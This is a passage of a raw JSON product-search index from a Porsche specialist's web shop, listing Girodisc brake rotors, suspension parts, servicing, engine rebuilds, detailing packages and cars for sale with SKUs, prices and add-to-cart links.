997.1 GT3 with PCCBPorsche 997.2 GT3 with PCCBPorsche 997...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_4.jpg","u":"porsche-girodisc-a1-127.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/434\/"},{"value":"Girodisc Front 2pc Floating Cast Iron Rotor Conversion","s":"A1-154","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\r\nPorsche 991 GT3 with Ceramic brake (PCCB)","p":1565,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_2.jpg","u":"porsche-girodisc-a1-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/436\/"},{"value":"Girodisc Front 2pc Floating Cast Iron Rotor Conversion","s":"A1-156","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\u00a0\r\nPorsche 981 Cayman GT4 with Ceramic brake (PC...","p":1565,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_3.jpg","u":"porsche-girodisc-a1-156.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/437\/"},{"value":"Girodisc Rear 325mm 2-piece Rotor Upgrade","s":"A2-031","c":["13","1","2","3","104","1","2","3","13"],"d":"325mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 987 Cayman S\/R w\/o P...","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_18.jpg","u":"a2-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/438\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-032A","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 996.1 GT3","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_12.jpg","u":"porsche-girodisc-a2-032a.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/439\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-049","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 987 Cayman S w\/PCCBP...","p":1111,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_14.jpg","u":"porsche-girodisc-a2-049.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/441\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-126","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm upgrade w\/spacers &amp; hardware fits the following models\r\nPorsche 996 GT3 Cup CarPorsche ...","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_13.jpg","u":"porsche-girodisc-a2-126.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/442\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-154","c":["13","1","2","3","104","1","2","3","13"],"d":"390mm Direct Replacement fits the following models\r\nPorsche 991 GT3 with Ceramic brake (PCCB)","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_6.jpg","u":"a2-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/443\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-156","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\r\nPorsche 981 Cayman GT4 with Ceramic brake (PCC...","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_1.jpg","u":"porsche-girodisc-a2-156.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/444\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-032","c":["13","1","2","3","104","1","2","3","13"],"d":"Replacement disc 350mm Upgrade with spacers &amp; hardware is available for the following models\r...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_4.jpg","u":"porsche-girodisc-d1-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/445\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements - 340mm","s":"D1-031","c":["13","1","2","3","104","1","2","3","13"],"d":"Only 340mm Upgrade Replacement disc with spacers &amp; hardware are available for the following m...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_7.jpg","u":"porsche-girodisc-d1-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/446\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements 380mm","s":"D1-066","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 997 Turbo with OEM PCCB&#039;s","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_1.jpg","u":"porsche-girodisc-d1-066.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/447\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-103","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 993 Turbo","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_9.jpg","u":"porsche-girodisc-d1-103.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/448\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-122","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 991 C2S\/C4S","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_6.jpg","u":"porsche-girodisc-d1-122.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/449\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-127","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 997 GEN1 GT3\/GT2 with OEM PCCBs","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement.jpg","u":"porsche-girodisc-d1-127.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/450\/"},{"value":"Front Rotor Ring Replacements Cast Iron Rotor Conversion","s":"d1-154","c":["13","1","2","3"],"d":"Available for 991 GT3\/TURBO, 981 GT4 with original PCCB rotors","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_3.jpg","u":"d1-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/451\/"},{"value":"Girodisc 2pc Rear Rotor Ring Replacements","s":"D2-032","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 996 Turbo, 996GT3\/GT2. 996 C4S, 997.1 Turbo, 997 GEN 1 C2S\/C4, 997.1 GT3\/GT...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_5.jpg","u":"porsche-girodisc-d2-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/454\/"},{"value":"Rear Rotor Ring Replacements","s":"d2-154","c":["13","1","2","3"],"d":"Available for 991 GT3\/TURBO, 981 GT4 with original PCCB rotors","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_2.jpg","u":"d2-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/455\/"},{"value":"Porsche 987\/997 DSC Sport V1 Controller","s":"DSCV1","c":["35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":1400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dscv1_1.png","u":"porsche-tpc-racing-dscv1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/456\/"},{"value":"Porsche 991\/981\/718 DSC Sport V3 Controller","s":"DSCV3","c":["18","1","2","3","35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":1400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dscv3.png","u":"porsche-dsc-sport-v3-controller.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/457\/"},{"value":"DSC Accelerometer","s":"DSCACC","c":["35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/a\/c\/accelerometer-update-square.png","u":"dscacc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/458\/"},{"value":"Stage 1 Enhancement Detail","s":"detstage1","c":["60","1","2","7","87"],"d":"WILL REMOVE 60-70% OF ALL SWIRL MARKS","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/i\/lightswirls.jpg","u":"detstage1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/461\/"},{"value":"Stage 2 Correction Detail","s":"detstage2","c":["60","1","2","7","87"],"d":"WILL REMOVE 80-90% OF ALL SWIRL MARKS","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/a\/largeswirls.jpg","u":"detstage2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/462\/"},{"value":"Stage 3 Full Paint Correction","s":"detstagefull","c":["60","1","2","7","87"],"d":"To get as close as possible to 100% - Contact us for price","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/a\/largeswirls_1.jpg","u":"detstagefull.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/463\/"},{"value":"Top up Detail","s":"dettopup","c":["60","1","2","7","87"],"d":"Yearly top up for cars that have been previously detailed","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/e\/detailingv1_2.jpg","u":"dettopup.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/464\/"},{"value":"2006 Porsche 997 C2S","s":"sales-997c2s","c":["76","1","2","77","1","2","76"],"d":"Porsche 997 C2S","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image3_1_3.jpg","u":"sales-997c2s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/466\/"},{"value":"964 Engine Rebuild Stock","s":"964-3-6-engine-stock","c":["14","1","2","3"],"d":"964 Engine Rebuild Stock","p":11000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine.jpg","u":"964-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/467\/"},{"value":"993 Engine Rebuild Stock","s":"993-3-6-engine-stock","c":["14","1","2","3"],"d":"993 Engine Rebuild Stock","p":11000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine.jpg","u":"993-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/468\/"},{"value":"Porsche Free Winter check","s":"porsche-wintercheck","c":["61","1","2","7"],"d":"Make sure your Porsche is ready for the winter","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/w\/i\/winter.jpg","u":"porsche-wintercheck.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/469\/"},{"value":"Tiptronic Gearbox Oil and Filter change","s":"tipgearcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1.jpg","u":"tipgearcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/473\/"},{"value":"993 Engine Rebuild Upgraded","s":"993-3-6-engine-upgraded","c":["14","1","2","3"],"d":"993 Engine Rebuild Upgraded","p":12000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine_1.jpg","u":"993-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/474\/"},{"value":"993 Engine Top End Rebuild Stock","s":"993-3-6-engine-top end stock","c":["14","1","2","3"],"d":"993 Engine Top End Rebuild Stock","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine_2.jpg","u":"993-3-6-engine-top-end-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/475\/"},{"value":"964 Engine Rebuild Upgraded","s":"964-3-6-engine-upgraded","c":["14","1","2","3"],"d":"964 Engine Rebuild Upgraded","p":12000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine_2.jpg","u":"964-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/476\/"},{"value":"964 Engine Top End Rebuild Stock","s":"964-3-6-engine-top-end-stock","c":["14","1","2","3"],"d":"964 Engine Top End Rebuild Stock","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964red_2_1.jpg","u":"964-3-6-engine-top-end-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/477\/"},{"value":"Tiptronic end casing repair","s":"tipendcasing","c":["57","1","2","7","95"],"d":"In house repair to tiptronic end casing leaking","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/7\/17759987_1560056674006712_1861502058037703539_n.jpg","u":"tipendcasing.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/478\/"},{"value":"2013 991 Turbo S","s":"sales-991ts","c":["77","1","2","76"],"d":"Stunning Spec","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image_1.jpg","u":"sales-991ts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/479\/"},{"value":"1994 Porsche 911 993 3.6 Coupe Tiptronic","s":"sales-l400j","c":["76","1","2","77","1","2","76"],"d":"This 1994 Iris Blue Pearl 993 Coupe with just over 90,000 miles","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_7818_1.jpg","u":"sales-l400j.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/480\/"},{"value":"Automatic Gearbox Oil Service","s":"tipgearpandiesel","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_1.jpg","u":"tipgearpandiesel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/482\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutchpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_2_1.jpg","u":"pdkclutchpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/483\/"},{"value":"PDK transmission only - Change oil","s":"pdkoilpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_1.jpg","u":"pdkoilpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/484\/"},{"value":"10% off 9e Packages","s":"9e-special10","c":[],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/0\/10__off_sale_png_transparent_image_2.png","u":"9e-special10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/485\/"},{"value":"10% off Detailing Packages","s":"9e-detail10","c":[],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/0\/10__off_sale_png_transparent_image_2_1.png","u":"9e-detail10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/486\/"},{"value":"50% off Geometry ","s":"9e-geo50","c":["69","1","2","7"],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/0\/50__off_sale_png_transparent_image.png","u":"9e-geo50.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/487\/"},{"value":"1996 Porsche 993 3.6 Targa Tiptronic","s":"sales-993targatip","c":["76","1","2","77","1","2","76"],"d":"1996 993 Targa with 84,591 miles","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_5.jpg","u":"sales-993targatip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/488\/"},{"value":"Porsche 991.2 GT3 Minor Service","s":"svcminor9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1.jpg","u":"\/id\/489\/s\/porsche-991-2-gt3-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/489\/"},{"value":"Porsche 991.1 GT3 Major Service","s":"svcmajor991GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1.jpg","u":"porsche-991-gt3-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/490\/"},{"value":"Girodisc Front 350mm 2-piece Front Rotor Replacement","s":"D1-153","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for 981 Cayman S, 981 Boxster S","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_1_1.jpg","u":"porsche-girodisc-d1-153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/493\/"},{"value":"1991 Porsche 964RS NGT Number 1 of 290","s":"sales-964RSNGT","c":["77","1","2","76"],"d":"Rare Porsche","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_10.jpg","u":"sales-964rsngt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/494\/"},{"value":"1992 Porsche 964 C2 ","s":"sales-964c2tip","c":["76","1","2","77","1","2","76"],"d":"9e 964","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_7.jpg","u":"sales-964c2tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/495\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POZM100","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":1945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00.jpg","u":"porsche-ohlins-pozm100.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/496\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POZMN02","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":3095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1.jpg","u":"porsche-ohlins-pozmn02.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/497\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POSMI10","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1.jpg","u":"porsche-ohlins-posmi10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/498\/"},{"value":"Coilover Suspension Installation Price","s":"997997suspinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to 